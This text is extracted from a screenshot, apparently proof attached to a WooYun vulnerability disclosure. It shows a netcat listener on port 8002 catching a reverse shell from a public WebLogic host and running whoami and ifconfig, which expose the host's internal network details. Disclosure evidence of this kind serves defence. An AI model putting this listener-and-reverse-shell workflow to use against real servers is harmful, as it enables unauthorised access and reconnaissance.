 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
115.182.9.97: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [115.182.9.97] 2048: 无数据
whoami
weblogic
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 28:6E:D4:88:B7:CD
inet addr:10.9.3.97 Bcast:10.9.3.127 Mask:255.255.255.128
inet6 addr: fe80::2a6e:d4ff:fe88:b7cd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5261995790 errors:0 dropped:0 overruns:0 frame:0
TX packets:2804000315 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3602311038064 (3.2 TiB) TX bytes:3487754903411 (3.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:21228 errors:0 dropped:0 overruns:0 frame:0
TX packets:21228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12338858 (11.7 MiB) TX bytes:12338858 (11.7 MiB)
www.wooyun.org